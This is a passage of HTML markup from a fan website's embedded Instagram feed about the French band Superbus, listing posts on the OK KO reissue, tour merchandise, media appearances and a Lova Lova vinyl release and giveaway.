content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&#038;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfraHh2I9FDWiL0AztQWq4DhNPUNaV07FBYLYc4x8fso6Q&#038;oe=6973D4B2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfraHh2I9FDWiL0AztQWq4DhNPUNaV07FBYLYc4x8fso6Q&amp;oe=6973D4B2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wuj-xEY1eYMQ7kNvwF7lplJ&amp;_nc_oc=Adnixmp8fRdtDbrvmMYFXXYdf2R6tbP74b-i5pU16q4ByKitNVh9aB53lEYWoQwLQ3k&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfraHh2I9FDWiL0AztQWq4DhNPUNaV07FBYLYc4x8fso6Q&amp;oe=6973D4B2&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScRftaDWIS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&#038;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfoiaAIgCLKTaacuAD4dPurh2nNyKqAP8CbyS_ghxLNB2g&#038;oe=6973DF29" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfoiaAIgCLKTaacuAD4dPurh2nNyKqAP8CbyS_ghxLNB2g&amp;oe=6973DF29&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/602902059_1477475387714085_3458355652769549559_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=gDgwY0SG2gsQ7kNvwFddQQz&amp;_nc_oc=Admtusf_w13olsQo8QvCsGV0tI8mKFwnmNkihk5StJKeFWJV047Cl-TSjTd_4Pe6N-s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfoiaAIgCLKTaacuAD4dPurh2nNyKqAP8CbyS_ghxLNB2g&amp;oe=6973DF29&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/602902059_1477475387714085_3458355652769549559_nfull.webp&quot;}">
			<span class="sbi-screenreader">La réédition d&#039;OK KO, avec le titre éponyme feat. </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="La réédition d&#039;OK KO, avec le titre éponyme feat. Kyo, est maintenant disponible !
Tous les liens d&#039;écoute/achat sont dans notre dernier article sur welovesuperbus.com 🎶

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18128660911508047" data-date="1766134830">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DScHF1VjUGM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&#038;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfrJYvyH4pw1ApcDrdrz4mc20xYYVQ3hrEunCjBgl9PlDg&#038;oe=6973DA9C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfrJYvyH4pw1ApcDrdrz4mc20xYYVQ3hrEunCjBgl9PlDg&amp;oe=6973DA9C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/597909846_1469649445163346_4942791223182403480_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PzsnQRHXmiAQ7kNvwG5HtuP&amp;_nc_oc=AdnG25kxzeP4AOLhVCiuvSX7acUwr1-tHb0wK9Wy3CZCSs_EOgsINTjMehPl19pJVkw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfrJYvyH4pw1ApcDrdrz4mc20xYYVQ3hrEunCjBgl9PlDg&amp;oe=6973DA9C&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597909846_1469649445163346_4942791223182403480_nfull.webp&quot;}">
			<span class="sbi-screenreader">Les concerts de Superbus vous manquent ? Alors c&#039;e</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les concerts de Superbus vous manquent ? Alors c&#039;est l&#039;heure d&#039;un petit retour sur les lives, à lire dans nos derniers articles sur welovesuperbus.com 🎶

📷 Maurice Kloetzlen

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18099093424768683" data-date="1765831262">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSTEFMbDI-1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&#038;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfpSPdLtjuYXwCIKr82Y1mSQulDXPxFwFJkILC5bAI7SGw&#038;oe=6973DFB5" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfpSPdLtjuYXwCIKr82Y1mSQulDXPxFwFJkILC5bAI7SGw&amp;oe=6973DFB5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/600457051_1474509994677291_3543010092927128253_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yHqFhzKl1DkQ7kNvwGLmKSg&amp;_nc_oc=Adlsfu7dYdstCEsguEpUdxx68Y6t-1b5w6eYIuMcjZKcx9jcqJb4hTGysF3aea6szIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfpSPdLtjuYXwCIKr82Y1mSQulDXPxFwFJkILC5bAI7SGw&amp;oe=6973DFB5&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600457051_1474509994677291_3543010092927128253_nfull.webp&quot;}">
			<span class="sbi-screenreader">Le merch de la tournée OK KO est maintenant dispon</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Le merch de la tournée OK KO est maintenant disponible sur le shop en ligne ! 
➡️ shop.superbus.fr

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17917784547229468" data-date="1765794209">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSR9aOfjOjt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&#038;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfqZTj61GiAKpBEtYqgazpsnNnCyXgDtB3jQfwfmRLEh5w&#038;oe=6973EE58" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfqZTj61GiAKpBEtYqgazpsnNnCyXgDtB3jQfwfmRLEh5w&amp;oe=6973EE58&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/600424802_1474058118055812_4200677349267712925_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Hd8wnLSU_W0Q7kNvwHypSBq&amp;_nc_oc=Adk_bc5QQqauJe2M5TsLC-oWhX0EFwk1AeA0cBdW78smWw2JMm_ZGfnI_bkQ_gBBb9s&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfqZTj61GiAKpBEtYqgazpsnNnCyXgDtB3jQfwfmRLEh5w&amp;oe=6973EE58&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/600424802_1474058118055812_4200677349267712925_nfull.webp&quot;}">
			<span class="sbi-screenreader">📺 À l’approche de la réédition d’OK KO — enrichie </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="📺 À l’approche de la réédition d’OK KO — enrichie de 5 titres bonus, dont un featuring avec Kyo ! — prévue pour ce vendredi 19 décembre, et après une tournée d’automne bien remplie aux quatre coins du pays, Superbus n’ont clairement pas disparu des radars. Depuis notre dernier point média en juillet, leur présence a continué de se faire entendre partout. Entre les radios locales, les grands plateaux de TF1 — des NRJ Music Awards à la Star Academy — et la presse, on vous a rassemblé tout dans notre dernier article à lire sur welovesuperbus.com 🔗

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18102101173706925" data-date="1765358979">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSE_RdwDMSY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&#038;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfoawTVNYmgJCKta5Z9zNrSjdwnVuvWq29VXA9vnUMSb8w&#038;oe=6973D88B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfoawTVNYmgJCKta5Z9zNrSjdwnVuvWq29VXA9vnUMSb8w&amp;oe=6973D88B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/597849901_1469645315163759_6174824420085057785_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NMpdYRmgMdoQ7kNvwE3xzjg&amp;_nc_oc=Adk5W1o8w780g70ntAJUQJxh05MaNSDb5Q7Uk7W043Y9KTuGamoVZSzs5VrlXN9WrN4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfoawTVNYmgJCKta5Z9zNrSjdwnVuvWq29VXA9vnUMSb8w&amp;oe=6973D88B&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/597849901_1469645315163759_6174824420085057785_nfull.webp&quot;}">
			<span class="sbi-screenreader">Alors que le OK KO Tour, édition 2025, s&#039;est termi</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Alors que le OK KO Tour, édition 2025, s&#039;est terminé la semaine dernière, on se fait un petit retour sur les lives de novembre et décembre dans notre dernier article sur welovesuperbus.com 🎶

📸 @fph_photographer à Bollène 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17871428325470526" data-date="1765184410">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DR_yTzNiVyr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&#038;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_AfrVYmXpQRBpuo-RwY1jnD663dOqFKv01a4hTjR7awUH1g&#038;oe=6973EA36" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfrVYmXpQRBpuo-RwY1jnD663dOqFKv01a4hTjR7awUH1g&amp;oe=6973EA36&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/595523507_1467484062046551_7717921548408141010_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=uZVxxgaRDUQQ7kNvwEtZYgW&amp;_nc_oc=AdktH1QpZoGV2g0wg3THPXAPn4BHutpq-e9mVJrFkEYQKrlv7hL3zsuhFEylL9QxJJI&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&amp;oh=00_AfrVYmXpQRBpuo-RwY1jnD663dOqFKv01a4hTjR7awUH1g&amp;oe=6973EA36&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/595523507_1467484062046551_7717921548408141010_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Ils arrivent dans quelques jours : les vinyles L</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Ils arrivent dans quelques jours : les vinyles Lova Lova !

Le label @pulse_mania réédite Lova Lova pour la première fois en versions vinyle LP gatefold, éditions ultra-limitées collector. Clear (100 copies seulement !), splatter ou les deux : faites votre choix ! De beaux objets à ajouter à votre collection Superbus ou pour offrir à Noël 🤩

Et encore plus collector, les vinyles test pressing sont également disponible à l&#039;achat. Seulement 9 exemplaires, et il n&#039;en reste plus que 3 !

C&#039;est à commander sur pulse-mania.fr/collections/superbus 

🎁 Livraison offerte en France à partir de 55€ d’achat (donc avec les deux vinyles, ça passe !) et 10% de réduction en vous inscrivant à la newsletter de Pulse Mania 😉

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17940551084962878" data-date="1764263296">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRkVbHaDBQU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/588529341_1459121929549431_9085190866416041157_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8ODgys_iDXQQ7kNvwFFcJQ3&#038;_nc_oc=AdkdKrr9hzFInP9iFS63naWWStwJJVASw6EIXiY3Doj-ncoR__ua84Tt3mw3oE4XmOw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v-6Zyi1WRBqNAKO44MaOnQ&#038;oh=00_Afr3Uo54jASefm0J6xRTWktqH7tDPPVn5jNS1l4jQDhXYA&#038;oe=69740AA6" 